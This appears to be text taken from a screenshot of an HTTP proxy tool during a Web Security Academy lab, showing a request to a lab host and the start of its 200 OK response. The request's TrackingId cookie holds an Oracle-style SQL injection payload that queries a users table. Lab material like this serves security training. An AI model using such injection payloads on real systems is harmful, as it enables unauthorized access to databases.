 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a15007e046a8b1881c13e1500c00052.web-security-academy.net
3 Cookie: TrackingId=chzqs7D5ztC4466n'||(SELECT '' FROM users
WHERE ROWNUM = 1)||'; session=szfVKbw4yMqEnhRWKeETvxDmwSAktNLj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5310
5